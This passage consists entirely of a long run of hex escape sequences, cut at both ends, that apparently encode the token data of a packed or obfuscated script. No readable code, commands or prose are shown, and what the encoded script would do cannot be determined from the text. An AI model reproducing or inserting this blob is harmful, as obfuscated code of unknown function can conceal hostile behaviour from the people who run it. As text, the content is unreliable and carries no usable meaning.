5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\